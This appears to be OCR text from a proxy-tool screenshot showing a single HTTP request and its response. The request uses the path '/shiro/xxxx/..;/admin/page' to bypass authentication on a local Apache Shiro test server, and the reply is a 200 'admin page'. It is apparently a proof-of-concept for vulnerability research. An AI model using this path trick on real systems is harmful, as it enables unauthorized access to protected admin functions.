 Request
Raw Headers Hex
1 GET /shiro/xxxx/..;/admin/page HTTP/1.1
2 Host: localhost:8011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 10
4 Date: Wed, 19 Aug 2020 04:39:41 GMT
5 Connection: close
6
7 admin page